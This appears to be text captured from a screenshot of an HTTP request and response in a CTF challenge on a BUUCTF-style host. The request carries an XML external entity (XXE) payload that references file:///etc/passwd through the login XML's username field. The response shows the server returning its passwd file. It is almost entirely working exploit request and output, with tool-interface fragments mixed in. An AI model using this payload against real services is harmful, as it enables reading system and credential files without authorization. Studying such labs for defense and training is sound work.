 5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://7662b3de-e445-48f2-8bbe-5fc663416335.node3.buuoj.cn/
10 Content-Length: 169
11 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE user [
17 <!ENTITY aa SYSTEM "file:///etc/passwd">
18 ]>
19 <user><username>&aa;</username><password>aa</password></user>
? < + > Type a search term 0 matches
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg></result>
? < + > Type a search term 0 matches